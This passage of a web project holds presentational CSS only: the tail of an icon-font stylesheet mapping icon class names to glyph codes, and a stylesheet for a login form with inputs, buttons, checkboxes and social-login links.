  content: "\e0c3";
}
.icon-important_devices:before {
  content: "\e912";
}
.icon-inbox2:before {
  content: "\e156";
}
.icon-indeterminate_check_box:before {
  content: "\e909";
}
.icon-info2:before {
  content: "\e88e";
}
.icon-info_outline:before {
  content: "\e88f";
}
.icon-input:before {
  content: "\e890";
}
.icon-insert_comment:before {
  content: "\e24c";
}
.icon-insert_drive_file:before {
  content: "\e24d";
}
.icon-tag_faces:before {
  content: "\e420";
}
.icon-link2:before {
  content: "\e157";
}
.icon-invert_colors:before {
  content: "\e891";
}
.icon-invert_colors_off:before {
  content: "\e0c4";
}
.icon-iso:before {
  content: "\e3f6";
}
.icon-keyboard:before {
  content: "\e312";
}
.icon-keyboard_arrow_down:before {
  content: "\e313";
}
.icon-keyboard_arrow_left:before {
  content: "\e314";
}
.icon-keyboard_arrow_right:before {
  content: "\e315";
}
.icon-keyboard_arrow_up:before {
  content: "\e316";
}
.icon-keyboard_backspace:before {
  content: "\e317";
}
.icon-keyboard_capslock:before {
  content: "\e318";
}
.icon-keyboard_hide:before {
  content: "\e31a";
}
.icon-keyboard_return:before {
  content: "\e31b";
}
.icon-keyboard_tab:before {
  content: "\e31c";
}
.icon-keyboard_voice:before {
  content: "\e31d";
}
.icon-kitchen:before {
  content: "\eb47";
}
.icon-label:before {
  content: "\e892";
}
.icon-label_outline:before {
  content: "\e893";
}
.icon-language2:before {
  content: "\e894";
}
.icon-laptop_chromebook:before {
  content: "\e31f";
}
.icon-laptop_mac:before {
  content: "\e320";
}
.icon-laptop_windows:before {
  content: "\e321";
}
.icon-last_page:before {
  content: "\e5dd";
}
.icon-open_in_new:before {
  content: "\e89e";
}
.icon-layers:before {
  content: "\e53b";
}
.icon-layers_clear:before {
  content: "\e53c";
}
.icon-leak_add:before {
  content: "\e3f8";
}
.icon-leak_remove:before {
  content: "\e3f9";
}
.icon-lens:before {
  content: "\e3fa";
}
.icon-library_books:before {
  content: "\e02f";
}
.icon-library_music:before {
  content: "\e030";
}
.icon-lightbulb_outline:before {
  content: "\e90f";
}
.icon-line_style:before {
  content: "\e919";
}
.icon-line_weight:before {
  content: "\e91a";
}
.icon-linear_scale:before {
  content: "\e260";
}
.icon-linked_camera:before {
  content: "\e438";
}
.icon-list2:before {
  content: "\e896";
}
.icon-live_help:before {
  content: "\e0c6";
}
.icon-live_tv:before {
  content: "\e639";
}
.icon-local_play:before {
  content: "\e553";
}
.icon-local_airport:before {
  content: "\e53d";
}
.icon-local_atm:before {
  content: "\e53e";
}
.icon-local_bar:before {
  content: "\e540";
}
.icon-local_cafe:before {
  content: "\e541";
}
.icon-local_car_wash:before {
  content: "\e542";
}
.icon-local_convenience_store:before {
  content: "\e543";
}
.icon-restaurant_menu:before {
  content: "\e561";
}
.icon-local_drink:before {
  content: "\e544";
}
.icon-local_florist:before {
  content: "\e545";
}
.icon-local_gas_station:before {
  content: "\e546";
}
.icon-shopping_cart:before {
  content: "\e8cc";
}
.icon-local_hospital:before {
  content: "\e548";
}
.icon-local_laundry_service:before {
  content: "\e54a";
}
.icon-local_library:before {
  content: "\e54b";
}
.icon-local_mall:before {
  content: "\e54c";
}
.icon-theaters:before {
  content: "\e8da";
}
.icon-local_offer:before {
  content: "\e54e";
}
.icon-local_parking:before {
  content: "\e54f";
}
.icon-local_pharmacy:before {
  content: "\e550";
}
.icon-local_pizza:before {
  content: "\e552";
}
.icon-print2:before {
  content: "\e8ad";
}
.icon-local_shipping:before {
  content: "\e558";
}
.icon-local_taxi:before {
  content: "\e559";
}
.icon-location_city:before {
  content: "\e7f1";
}
.icon-location_off:before {
  content: "\e0c7";
}
.icon-room:before {
  content: "\e8b4";
}
.icon-lock_open:before {
  content: "\e898";
}
.icon-lock_outline:before {
  content: "\e899";
}
.icon-looks:before {
  content: "\e3fc";
}
.icon-looks_3:before {
  content: "\e3fb";
}
.icon-looks_4:before {
  content: "\e3fd";
}
.icon-looks_5:before {
  content: "\e3fe";
}
.icon-looks_6:before {
  content: "\e3ff";
}
.icon-looks_one:before {
  content: "\e400";
}
.icon-looks_two:before {
  content: "\e401";
}
.icon-sync:before {
  content: "\e627";
}
.icon-loupe:before {
  content: "\e402";
}
.icon-low_priority:before {
  content: "\e16d";
}
.icon-loyalty:before {
  content: "\e89a";
}
.icon-mail_outline:before {
  content: "\e0e1";
}
.icon-map2:before {
  content: "\e55b";
}
.icon-markunread_mailbox:before {
  content: "\e89b";
}
.icon-memory:before {
  content: "\e322";
}
.icon-menu:before {
  content: "\e5d2";
}
.icon-message:before {
  content: "\e0c9";
}
.icon-mic:before {
  content: "\e029";
}
.icon-mic_none:before {
  content: "\e02a";
}
.icon-mic_off:before {
  content: "\e02b";
}
.icon-mms:before {
  content: "\e618";
}
.icon-mode_comment:before {
  content: "\e253";
}
.icon-monetization_on:before {
  content: "\e263";
}
.icon-money_off:before {
  content: "\e25c";
}
.icon-monochrome_photos:before {
  content: "\e403";
}
.icon-mood_bad:before {
  content: "\e7f3";
}
.icon-more:before {
  content: "\e619";
}
.icon-more_horiz:before {
  content: "\e5d3";
}
.icon-more_vert:before {
  content: "\e5d4";
}
.icon-motorcycle2:before {
  content: "\e91b";
}
.icon-mouse:before {
  content: "\e323";
}
.icon-move_to_inbox:before {
  content: "\e168";
}
.icon-movie_creation:before {
  content: "\e404";
}
.icon-movie_filter:before {
  content: "\e43a";
}
.icon-multiline_chart:before {
  content: "\e6df";
}
.icon-music_note:before {
  content: "\e405";
}
.icon-music_video:before {
  content: "\e063";
}
.icon-nature:before {
  content: "\e406";
}
.icon-nature_people:before {
  content: "\e407";
}
.icon-navigation:before {
  content: "\e55d";
}
.icon-near_me:before {
  content: "\e569";
}
.icon-network_cell:before {
  content: "\e1b9";
}
.icon-network_check:before {
  content: "\e640";
}
.icon-network_locked:before {
  content: "\e61a";
}
.icon-network_wifi:before {
  content: "\e1ba";
}
.icon-new_releases:before {
  content: "\e031";
}
.icon-next_week:before {
  content: "\e16a";
}
.icon-nfc:before {
  content: "\e1bb";
}
.icon-no_encryption:before {
  content: "\e641";
}
.icon-signal_cellular_no_sim:before {
  content: "\e1ce";
}
.icon-note:before {
  content: "\e06f";
}
.icon-note_add:before {
  content: "\e89c";
}
.icon-notifications:before {
  content: "\e7f4";
}
.icon-notifications_active:before {
  content: "\e7f7";
}
.icon-notifications_none:before {
  content: "\e7f5";
}
.icon-notifications_off:before {
  content: "\e7f6";
}
.icon-notifications_paused:before {
  content: "\e7f8";
}
.icon-offline_pin:before {
  content: "\e90a";
}
.icon-ondemand_video:before {
  content: "\e63a";
}
.icon-opacity:before {
  content: "\e91c";
}
.icon-open_in_browser:before {
  content: "\e89d";
}
.icon-open_with:before {
  content: "\e89f";
}
.icon-pages:before {
  content: "\e7f9";
}
.icon-pageview:before {
  content: "\e8a0";
}
.icon-pan_tool:before {
  content: "\e925";
}
.icon-panorama:before {
  content: "\e40b";
}
.icon-radio_button_unchecked:before {
  content: "\e836";
}
.icon-panorama_horizontal:before {
  content: "\e40d";
}
.icon-panorama_vertical:before {
  content: "\e40e";
}
.icon-panorama_wide_angle:before {
  content: "\e40f";
}
.icon-party_mode:before {
  content: "\e7fa";
}
.icon-pause2:before {
  content: "\e034";
}
.icon-pause_circle_filled:before {
  content: "\e035";
}
.icon-pause_circle_outline:before {
  content: "\e036";
}
.icon-people_outline:before {
  content: "\e7fc";
}
.icon-perm_camera_mic:before {
  content: "\e8a2";
}
.icon-perm_contact_calendar:before {
  content: "\e8a3";
}
.icon-perm_data_setting:before {
  content: "\e8a4";
}
.icon-perm_device_information:before {
  content: "\e8a5";
}
.icon-person_outline:before {
  content: "\e7ff";
}
.icon-perm_media:before {
  content: "\e8a7";
}
.icon-perm_phone_msg:before {
  content: "\e8a8";
}
.icon-perm_scan_wifi:before {
  content: "\e8a9";
}
.icon-person:before {
  content: "\e7fd";
}
.icon-person_add:before {
  content: "\e7fe";
}
.icon-person_pin:before {
  content: "\e55a";
}
.icon-person_pin_circle:before {
  content: "\e56a";
}
.icon-personal_video:before {
  content: "\e63b";
}
.icon-pets:before {
  content: "\e91d";
}
.icon-phone_android:before {
  content: "\e324";
}
.icon-phone_bluetooth_speaker:before {
  content: "\e61b";
}
.icon-phone_forwarded:before {
  content: "\e61c";
}
.icon-phone_in_talk:before {
  content: "\e61d";
}
.icon-phone_iphone:before {
  content: "\e325";
}
.icon-phone_locked:before {
  content: "\e61e";
}
.icon-phone_missed:before {
  content: "\e61f";
}
.icon-phone_paused:before {
  content: "\e620";
}
.icon-phonelink_erase:before {
  content: "\e0db";
}
.icon-phonelink_lock:before {
  content: "\e0dc";
}
.icon-phonelink_off:before {
  content: "\e327";
}
.icon-phonelink_ring:before {
  content: "\e0dd";
}
.icon-phonelink_setup:before {
  content: "\e0de";
}
.icon-photo_album:before {
  content: "\e411";
}
.icon-photo_filter:before {
  content: "\e43b";
}
.icon-photo_size_select_actual:before {
  content: "\e432";
}
.icon-photo_size_select_large:before {
  content: "\e433";
}
.icon-photo_size_select_small:before {
  content: "\e434";
}
.icon-picture_as_pdf:before {
  content: "\e415";
}
.icon-picture_in_picture:before {
  content: "\e8aa";
}
.icon-picture_in_picture_alt:before {
  content: "\e911";
}
.icon-pie_chart:before {
  content: "\e6c4";
}
.icon-pie_chart_outlined:before {
  content: "\e6c5";
}
.icon-pin_drop:before {
  content: "\e55e";
}
.icon-play_arrow:before {
  content: "\e037";
}
.icon-play_circle_filled:before {
  content: "\e038";
}
.icon-play_circle_outline:before {
  content: "\e039";
}
.icon-play_for_work:before {
  content: "\e906";
}
.icon-playlist_add:before {
  content: "\e03b";
}
.icon-playlist_add_check:before {
  content: "\e065";
}
.icon-playlist_play:before {
  content: "\e05f";
}
.icon-plus_one:before {
  content: "\e800";
}
.icon-polymer:before {
  content: "\e8ab";
}
.icon-pool:before {
  content: "\eb48";
}
.icon-portable_wifi_off:before {
  content: "\e0ce";
}
.icon-portrait:before {
  content: "\e416";
}
.icon-power:before {
  content: "\e63c";
}
.icon-power_input:before {
  content: "\e336";
}
.icon-power_settings_new:before {
  content: "\e8ac";
}
.icon-pregnant_woman:before {
  content: "\e91e";
}
.icon-present_to_all:before {
  content: "\e0df";
}
.icon-priority_high:before {
  content: "\e645";
}
.icon-public:before {
  content: "\e80b";
}
.icon-publish:before {
  content: "\e255";
}
.icon-queue_music:before {
  content: "\e03d";
}
.icon-queue_play_next:before {
  content: "\e066";
}
.icon-radio:before {
  content: "\e03e";
}
.icon-radio_button_checked:before {
  content: "\e837";
}
.icon-rate_review:before {
  content: "\e560";
}
.icon-receipt:before {
  content: "\e8b0";
}
.icon-recent_actors:before {
  content: "\e03f";
}
.icon-record_voice_over:before {
  content: "\e91f";
}
.icon-redo:before {
  content: "\e15a";
}
.icon-refresh2:before {
  content: "\e5d5";
}
.icon-remove2:before {
  content: "\e15b";
}
.icon-remove_circle_outline:before {
  content: "\e15d";
}
.icon-remove_from_queue:before {
  content: "\e067";
}
.icon-visibility:before {
  content: "\e8f4";
}
.icon-remove_shopping_cart:before {
  content: "\e928";
}
.icon-reorder2:before {
  content: "\e8fe";
}
.icon-repeat2:before {
  content: "\e040";
}
.icon-repeat_one:before {
  content: "\e041";
}
.icon-replay:before {
  content: "\e042";
}
.icon-replay_10:before {
  content: "\e059";
}
.icon-replay_30:before {
  content: "\e05a";
}
.icon-replay_5:before {
  content: "\e05b";
}
.icon-reply2:before {
  content: "\e15e";
}
.icon-reply_all:before {
  content: "\e15f";
}
.icon-report:before {
  content: "\e160";
}
.icon-warning2:before {
  content: "\e002";
}
.icon-restaurant:before {
  content: "\e56c";
}
.icon-restore_page:before {
  content: "\e929";
}
.icon-ring_volume:before {
  content: "\e0d1";
}
.icon-room_service:before {
  content: "\eb49";
}
.icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.icon-rotate_left:before {
  content: "\e419";
}
.icon-rotate_right:before {
  content: "\e41a";
}
.icon-rounded_corner:before {
  content: "\e920";
}
.icon-router:before {
  content: "\e328";
}
.icon-rowing:before {
  content: "\e921";
}
.icon-rss_feed:before {
  content: "\e0e5";
}
.icon-rv_hookup:before {
  content: "\e642";
}
.icon-satellite:before {
  content: "\e562";
}
.icon-save2:before {
  content: "\e161";
}
.icon-scanner:before {
  content: "\e329";
}
.icon-school:before {
  content: "\e80c";
}
.icon-screen_lock_landscape:before {
  content: "\e1be";
}
.icon-screen_lock_portrait:before {
  content: "\e1bf";
}
.icon-screen_lock_rotation:before {
  content: "\e1c0";
}
.icon-screen_rotation:before {
  content: "\e1c1";
}
.icon-screen_share:before {
  content: "\e0e2";
}
.icon-sd_storage:before {
  content: "\e1c2";
}
.icon-search2:before {
  content: "\e8b6";
}
.icon-security:before {
  content: "\e32a";
}
.icon-select_all:before {
  content: "\e162";
}
.icon-send2:before {
  content: "\e163";
}
.icon-sentiment_dissatisfied:before {
  content: "\e811";
}
.icon-sentiment_neutral:before {
  content: "\e812";
}
.icon-sentiment_satisfied:before {
  content: "\e813";
}
.icon-sentiment_very_dissatisfied:before {
  content: "\e814";
}
.icon-sentiment_very_satisfied:before {
  content: "\e815";
}
.icon-settings:before {
  content: "\e8b8";
}
.icon-settings_applications:before {
  content: "\e8b9";
}
.icon-settings_backup_restore:before {
  content: "\e8ba";
}
.icon-settings_bluetooth:before {
  content: "\e8bb";
}
.icon-settings_brightness:before {
  content: "\e8bd";
}
.icon-settings_cell:before {
  content: "\e8bc";
}
.icon-settings_ethernet:before {
  content: "\e8be";
}
.icon-settings_input_antenna:before {
  content: "\e8bf";
}
.icon-settings_input_composite:before {
  content: "\e8c1";
}
.icon-settings_input_hdmi:before {
  content: "\e8c2";
}
.icon-settings_input_svideo:before {
  content: "\e8c3";
}
.icon-settings_overscan:before {
  content: "\e8c4";
}
.icon-settings_phone:before {
  content: "\e8c5";
}
.icon-settings_power:before {
  content: "\e8c6";
}
.icon-settings_remote:before {
  content: "\e8c7";
}
.icon-settings_system_daydream:before {
  content: "\e1c3";
}
.icon-settings_voice:before {
  content: "\e8c8";
}
.icon-share2:before {
  content: "\e80d";
}
.icon-shop:before {
  content: "\e8c9";
}
.icon-shop_two:before {
  content: "\e8ca";
}
.icon-shopping_basket:before {
  content: "\e8cb";
}
.icon-short_text:before {
  content: "\e261";
}
.icon-show_chart:before {
  content: "\e6e1";
}
.icon-shuffle:before {
  content: "\e043";
}
.icon-signal_cellular_4_bar:before {
  content: "\e1c8";
}
.icon-signal_cellular_connected_no_internet_4_bar:before {
  content: "\e1cd";
}
.icon-signal_cellular_null:before {
  content: "\e1cf";
}
.icon-signal_cellular_off:before {
  content: "\e1d0";
}
.icon-signal_wifi_4_bar:before {
  content: "\e1d8";
}
.icon-signal_wifi_4_bar_lock:before {
  content: "\e1d9";
}
.icon-signal_wifi_off:before {
  content: "\e1da";
}
.icon-sim_card:before {
  content: "\e32b";
}
.icon-sim_card_alert:before {
  content: "\e624";
}
.icon-skip_next:before {
  content: "\e044";
}
.icon-skip_previous:before {
  content: "\e045";
}
.icon-slideshow:before {
  content: "\e41b";
}
.icon-slow_motion_video:before {
  content: "\e068";
}
.icon-stay_primary_portrait:before {
  content: "\e0d6";
}
.icon-smoke_free:before {
  content: "\eb4a";
}
.icon-smoking_rooms:before {
  content: "\eb4b";
}
.icon-textsms:before {
  content: "\e0d8";
}
.icon-snooze:before {
  content: "\e046";
}
.icon-sort2:before {
  content: "\e164";
}
.icon-sort_by_alpha:before {
  content: "\e053";
}
.icon-spa:before {
  content: "\eb4c";
}
.icon-space_bar:before {
  content: "\e256";
}
.icon-speaker:before {
  content: "\e32d";
}
.icon-speaker_group:before {
  content: "\e32e";
}
.icon-speaker_notes:before {
  content: "\e8cd";
}
.icon-speaker_notes_off:before {
  content: "\e92a";
}
.icon-speaker_phone:before {
  content: "\e0d2";
}
.icon-spellcheck:before {
  content: "\e8ce";
}
.icon-star_border:before {
  content: "\e83a";
}
.icon-star_half:before {
  content: "\e839";
}
.icon-stars:before {
  content: "\e8d0";
}
.icon-stay_primary_landscape:before {
  content: "\e0d5";
}
.icon-stop2:before {
  content: "\e047";
}
.icon-stop_screen_share:before {
  content: "\e0e3";
}
.icon-storage:before {
  content: "\e1db";
}
.icon-store_mall_directory:before {
  content: "\e563";
}
.icon-straighten:before {
  content: "\e41c";
}
.icon-streetview:before {
  content: "\e56e";
}
.icon-strikethrough_s:before {
  content: "\e257";
}
.icon-style:before {
  content: "\e41d";
}
.icon-subdirectory_arrow_left:before {
  content: "\e5d9";
}
.icon-subdirectory_arrow_right:before {
  content: "\e5da";
}
.icon-subject:before {
  content: "\e8d2";
}
.icon-subscriptions:before {
  content: "\e064";
}
.icon-subtitles:before {
  content: "\e048";
}
.icon-subway2:before {
  content: "\e56f";
}
.icon-supervisor_account:before {
  content: "\e8d3";
}
.icon-surround_sound:before {
  content: "\e049";
}
.icon-swap_calls:before {
  content: "\e0d7";
}
.icon-swap_horiz:before {
  content: "\e8d4";
}
.icon-swap_vert:before {
  content: "\e8d5";
}
.icon-swap_vertical_circle:before {
  content: "\e8d6";
}
.icon-switch_camera:before {
  content: "\e41e";
}
.icon-switch_video:before {
  content: "\e41f";
}
.icon-sync_disabled:before {
  content: "\e628";
}
.icon-sync_problem:before {
  content: "\e629";
}
.icon-system_update:before {
  content: "\e62a";
}
.icon-system_update_alt:before {
  content: "\e8d7";
}
.icon-tab:before {
  content: "\e8d8";
}
.icon-tab_unselected:before {
  content: "\e8d9";
}
.icon-tablet2:before {
  content: "\e32f";
}
.icon-tablet_android:before {
  content: "\e330";
}
.icon-tablet_mac:before {
  content: "\e331";
}
.icon-tap_and_play:before {
  content: "\e62b";
}
.icon-text_fields:before {
  content: "\e262";
}
.icon-text_format:before {
  content: "\e165";
}
.icon-texture:before {
  content: "\e421";
}
.icon-thumb_down:before {
  content: "\e8db";
}
.icon-thumb_up:before {
  content: "\e8dc";
}
.icon-thumbs_up_down:before {
  content: "\e8dd";
}
.icon-timelapse:before {
  content: "\e422";
}
.icon-timeline:before {
  content: "\e922";
}
.icon-timer:before {
  content: "\e425";
}
.icon-timer_10:before {
  content: "\e423";
}
.icon-timer_3:before {
  content: "\e424";
}
.icon-timer_off:before {
  content: "\e426";
}
.icon-title:before {
  content: "\e264";
}
.icon-toc:before {
  content: "\e8de";
}
.icon-today:before {
  content: "\e8df";
}
.icon-toll:before {
  content: "\e8e0";
}
.icon-tonality:before {
  content: "\e427";
}
.icon-touch_app:before {
  content: "\e913";
}
.icon-toys:before {
  content: "\e332";
}
.icon-track_changes:before {
  content: "\e8e1";
}
.icon-traffic:before {
  content: "\e565";
}
.icon-train2:before {
  content: "\e570";
}
.icon-tram:before {
  content: "\e571";
}
.icon-transfer_within_a_station:before {
  content: "\e572";
}
.icon-transform:before {
  content: "\e428";
}
.icon-translate:before {
  content: "\e8e2";
}
.icon-trending_down:before {
  content: "\e8e3";
}
.icon-trending_flat:before {
  content: "\e8e4";
}
.icon-trending_up:before {
  content: "\e8e5";
}
.icon-tune:before {
  content: "\e429";
}
.icon-tv2:before {
  content: "\e333";
}
.icon-unarchive:before {
  content: "\e169";
}
.icon-undo2:before {
  content: "\e166";
}
.icon-unfold_less:before {
  content: "\e5d6";
}
.icon-unfold_more:before {
  content: "\e5d7";
}
.icon-update:before {
  content: "\e923";
}
.icon-usb2:before {
  content: "\e1e0";
}
.icon-verified_user:before {
  content: "\e8e8";
}
.icon-vertical_align_bottom:before {
  content: "\e258";
}
.icon-vertical_align_center:before {
  content: "\e259";
}
.icon-vertical_align_top:before {
  content: "\e25a";
}
.icon-vibration:before {
  content: "\e62d";
}
.icon-video_call:before {
  content: "\e070";
}
.icon-video_label:before {
  content: "\e071";
}
.icon-video_library:before {
  content: "\e04a";
}
.icon-videocam:before {
  content: "\e04b";
}
.icon-videocam_off:before {
  content: "\e04c";
}
.icon-videogame_asset:before {
  content: "\e338";
}
.icon-view_agenda:before {
  content: "\e8e9";
}
.icon-view_array:before {
  content: "\e8ea";
}
.icon-view_carousel:before {
  content: "\e8eb";
}
.icon-view_column:before {
  content: "\e8ec";
}
.icon-view_comfy:before {
  content: "\e42a";
}
.icon-view_compact:before {
  content: "\e42b";
}
.icon-view_day:before {
  content: "\e8ed";
}
.icon-view_headline:before {
  content: "\e8ee";
}
.icon-view_list:before {
  content: "\e8ef";
}
.icon-view_module:before {
  content: "\e8f0";
}
.icon-view_quilt:before {
  content: "\e8f1";
}
.icon-view_stream:before {
  content: "\e8f2";
}
.icon-view_week:before {
  content: "\e8f3";
}
.icon-vignette:before {
  content: "\e435";
}
.icon-visibility_off:before {
  content: "\e8f5";
}
.icon-voice_chat:before {
  content: "\e62e";
}
.icon-voicemail:before {
  content: "\e0d9";
}
.icon-volume_down:before {
  content: "\e04d";
}
.icon-volume_mute:before {
  content: "\e04e";
}
.icon-volume_off:before {
  content: "\e04f";
}
.icon-volume_up:before {
  content: "\e050";
}
.icon-vpn_key:before {
  content: "\e0da";
}
.icon-vpn_lock:before {
  content: "\e62f";
}
.icon-wallpaper:before {
  content: "\e1bc";
}
.icon-watch:before {
  content: "\e334";
}
.icon-watch_later:before {
  content: "\e924";
}
.icon-wb_auto:before {
  content: "\e42c";
}
.icon-wb_incandescent:before {
  content: "\e42e";
}
.icon-wb_iridescent:before {
  content: "\e436";
}
.icon-wb_sunny:before {
  content: "\e430";
}
.icon-wc:before {
  content: "\e63d";
}
.icon-web:before {
  content: "\e051";
}
.icon-web_asset:before {
  content: "\e069";
}
.icon-weekend:before {
  content: "\e16b";
}
.icon-whatshot:before {
  content: "\e80e";
}
.icon-widgets:before {
  content: "\e1bd";
}
.icon-wifi2:before {
  content: "\e63e";
}
.icon-wifi_lock:before {
  content: "\e1e1";
}
.icon-wifi_tethering:before {
  content: "\e1e2";
}
.icon-work:before {
  content: "\e8f9";
}
.icon-wrap_text:before {
  content: "\e25b";
}
.icon-youtube_searched_for:before {
  content: "\e8fa";
}
.icon-zoom_in:before {
  content: "\e8ff";
}
.icon-zoom_out:before {
  content: "\e901";
}
.icon-zoom_out_map:before {
  content: "\e56b";
}
</file>
<file: login - Copie/css/style.css>
body {
  font-family: "Roboto", sans-serif;
  background-image: url("../images/fade.svg"); }

.button {
    color: #fff;
    background-color: #0067b8;
    width: 100%;
    min-height: 32px;
    min-width: 108px;
    position: relative;
    max-width: 20%;
    border-style: none;
    font-size: 14px;
    font-family: inherit; 
    margin-top: 3%;
    float: right;
}

p {
  color: #b3b3b3;
  font-weight: 300; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Segoe UI", sans-serif; }

a {
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }
  a:hover {
    text-decoration: none !important; }

.content {
  margin-left: auto;
  margin-right: auto;
  padding: 15rem 0; }

h2 {
  font-size: 20px; }

.form-block {
  background: #fff;
  padding: 60px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.1); }
  @media (max-width: 991.98px) {
    .form-block {
      padding: 30px; } }

@media (max-width: 991.98px) {
  .content .bg {
    height: 500px; } }

.content .contents, .content .bg {
  width: 50%; }
  @media (max-width: 1199.98px) {
    .content .contents, .content .bg {
      width: 100%; } }
  .content .contents .form-group, .content .bg .form-group {
    position: relative; }
    .content .contents .form-group label, .content .bg .form-group label {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease; }
    .content .contents .form-group input, .content .bg .form-group input {
      background: transparent;
      border-bottom: 1px solid #ccc; }
    .content .contents .form-group.first, .content .bg .form-group.first {
      border-top-left-radius: 7px;
      border-top-right-radius: 7px; }
    .content .contents .form-group.last, .content .bg .form-group.last {
      border-bottom-left-radius: 7px;
      border-bottom-right-radius: 7px; }
    .content .contents .form-group label, .content .bg .form-group label {
      font-size: 12px;
      display: block;
      margin-bottom: 0;
      color: #b3b3b3; }
    .content .contents .form-group.focus, .content .bg .form-group.focus {
      background: #fff; }
    .content .contents .form-group.field--not-empty label, .content .bg .form-group.field--not-empty label {
      margin-top: -25px; }
  .content .contents .form-control, .content .bg .form-control {
    border: none;
    padding: 0;
    font-size: 20px;
    border-radius: 0; }
    .content .contents .form-control:active, .content .contents .form-control:focus, .content .bg .form-control:active, .content .bg .form-control:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }

.content .bg {
  background-size: cover;
  background-position: center; }

.content a {
  color: #888;
  text-decoration: underline; }

.content .btn {
  height: 54px;
  padding-left: 30px;
  padding-right: 30px; }

.jj {
  font-size: .8125rem;
}
.content .forgot-pass {
  color: #3a8ac8;
  position: relative;
  font-size: .8125rem;
  text-decoration:none;
   }

.content .btn-pill {
  border-radius: 30px; }

.social-login a {
  text-decoration: none;
  position: relative;
  text-align: center;
  color: #fff;
  margin-bottom: 10px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  display: inline-block; }
  .social-login a span {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .social-login a:hover {
    color: #fff; }
  .social-login a.facebook {
    background: #3b5998; }
    .social-login a.facebook:hover {
      background: #344e86; }
  .social-login a.twitter {
    background: #1da1f2; }
    .social-login a.twitter:hover {
      background: #0d95e8; }
  .social-login a.google {
    background: #ea4335; }
    .social-login a.google:hover {
      background: #e82e1e; }

.control {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 15px;
  cursor: pointer;
  font-size: 14px; }
  .control .caption {
    position: relative;
    top: .2rem;
    color: #888; }

.control input {
  position: absolute;
  z-index: -1;
  opacity: 0; }

.control__indicator {
  position: absolute;
  top: 2px;
  left: 0;
  height: 20px;
  width: 20px;
  background: #e6e6e6;
  border-radius: 4px; }

.control--radio .control__indicator {
  border-radius: 50%; }

.control:hover input ~ .control__indicator,
.control input:focus ~ .control__indicator {
  background: #ccc; }

.control input:checked ~ .control__indicator {
  background: #38d39f; }

.control:hover input:not([disabled]):checked ~ .control__indicator,
.control input:checked:focus ~ .control__indicator {
  background: #4dd8a9; }

.control input:disabled ~ .control__indicator {
  background: #e6e6e6;
  opacity: 0.9;
  pointer-events: none; }

.control__indicator:after {
  font-family: 'icomoon';
  content: '\e5ca';
  position: absolute;
  display: none;
  font-size: 16px;
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }

.control input:checked ~ .control__indicator:after {
  display: block;
  color: #fff; }

.control--checkbox .control__indicator:after {
  top: 50%;
  left: 50%;
  margin-top: -1px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.control--checkbox input:disabled ~ .control__indicator:after {
  border-color: #7b7b7b; }

.control--checkbox input:disabled:checked ~ .control__indicator {
  background-color: #7e0cf5;
  opacity: .2; }

.fit-picture {
  margin-bottom: 5%;
}
</file>
